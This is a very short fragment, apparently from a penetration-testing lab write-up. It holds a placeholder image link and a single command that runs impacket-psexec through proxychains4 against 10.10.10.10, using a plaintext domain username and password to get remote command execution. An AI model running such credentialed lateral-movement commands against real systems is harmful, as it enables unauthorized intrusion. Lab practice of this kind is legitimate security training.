 proxychains4 impacket-psexec de1ay.com/de1ay:1qaz@WSX@10.10.10.10